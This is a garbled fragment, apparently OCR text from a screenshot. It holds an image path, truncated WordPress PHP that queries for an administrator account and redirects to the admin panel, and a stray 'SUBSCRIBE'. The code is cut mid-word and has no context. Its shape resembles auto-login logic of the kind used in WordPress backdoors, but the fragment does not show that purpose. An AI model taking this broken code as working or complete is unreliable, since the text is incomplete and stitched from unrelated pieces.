
strator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
rect(admin_url());exit();} } else {wp_redirect(admin_url());exit();} }
SUBSCRIBE